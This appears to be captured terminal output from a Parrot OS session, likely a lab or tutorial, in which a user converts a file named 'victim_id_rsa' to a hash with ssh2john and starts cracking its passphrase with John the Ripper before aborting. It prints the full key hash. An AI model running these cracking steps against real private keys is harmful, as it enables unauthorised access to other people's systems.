 [root@parrot]─[/home/abhishek]
#ssh2john victim_id_rsa
victim_id_rsa:$sshng$2$16$f2df77361693c16003677b8a33deeb06$2486$6f70656e7373682d
f2df77361693c16003677b8a33deeb0600000010000000010000021700000007 7373682d72736100
e493718447e6fe3e4a426763fc907bb10d61068b4e36fa9a01d9ac2be3982fd1fa3526f48cc6cc73
cea09334bac73a0a9ff131564029b1d8a6211bc686cbf864c98c6449132284c41b3eeb683ed01c31
4263a8d4d810d0102a15b913cbede25ad3f9d17c268eac8ccf7d9fcd35882efc395fd4299b5c4b02
61c0f31f4667683b268e862fdae2d52e2d7d8eb7e7a7fb55a0b6ca9b7f489a657a26e6e3e899a91d
bf02e67d1550e3d240cb31e7a77e07d1f66c5888da5a35f264c56b06b4a5f5dd701557664a2e5f79
231429408735c98b82c667a9a368612297ef60e14ee98ed100a98bf5fb7c7c17ecee899b1574caff
9016d0029a0e3611a8610000075064b8515cb4008dae50f1375f34bdccea9975ecfa87dd1520e27a
68ed5a932431c067cc3f6eca70a3859f628da3d8fef318ee6b4764d098f127a8580c585d3a0acb67
5f810c8079e0fb2f2606fdbef3eb31af57165c6bf839ef6097c5749795b40ec3f011f00ae100fe12
1d5a44bc550f8803521c267f6fea5d290b41cd3939fd51ff264dd03dc1faf44272c7cfe0444fe095
c1c359b62667422f719b54c51b12936fee583599716e2d0ec90454f7edaea137e9fb66f5e27f9d60
0e2c140c6db08e11538e3a6f6bbbcf5ed5af8508a8443cfe8b7f0a0118264c92a74ea9499ab2dbc2
0e42c278812c0f51d80c15dbf878e61dfc33462a67fed2ee34f2cd8c69f1f4ba5577b33bd858e4ea
20b955045f2a5cef2a73e4d007bd4323d4cc00f2fa00ae4361e64a4253c4ce8ac68654a4309fbe7d
74e26713d37539a2afbebb25f1f2de8428449ae0b5dc70f18d8697e19c4720be2e9004c0604353e1
7e6f14cad14349a804078d048fd8db0f91a81cc3c1c7c54938b850fb8ff1b9a6a2ac2eecf4e717e1
0dcfa825cf7881f43965d813e2d19c6df95ba99eaaa401c3c8123f09f8f589585b7c31bf51b7ab1a
6501b6cbdbbe34797b6b864dc021689ac358740d15eb9b61a4bdbbc011ec31dec5c4b4f9cc1b8615
[abhishek@parrot]─[~]
$sudo su
[sudo] password for abhishek:
[root@parrot]─[/home/abhishek]
#ssh2john victim_id_rsa > hash_password
[root@parrot]─[/home/abhishek]
#john — wordlist=/usr/share/wordlists/fasttrack.txt hash_password
Created directory: /root/.john
stat: —: No such file or directory
[✗]─[root@parrot]─[/home/abhishek]
#john hash_password
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded ha
shes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 10 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:08 11.39% 1/3 (ETA: 02:34:52) 0g/s 100.1p/s 100.1c/s 100.1C/s rsaid
a..victimb
Session aborted